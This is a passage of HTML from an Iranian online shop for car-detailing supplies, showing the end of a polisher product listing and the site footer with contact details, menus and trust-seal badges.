				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3488"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/" data-key="dc3863262b" data-product-id="3488" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/?add-to-cart=3488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3488" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;دستگاه پولیش اوربیتال کارز گیفت Cars Gift Orbital Polisher Machine&rdquo;" rel="nofollow" data-success_message="&quot;دستگاه پولیش اوربیتال کارز گیفت Cars Gift Orbital Polisher Machine&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3488" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/">دستگاه پولیش اوربیتال کارز گیفت Cars Gift Orbital Polisher Machine</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/carsgift/">Cars Gift</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>15.800.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
		
				</div>
	
		
		
					</div>
		
			</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
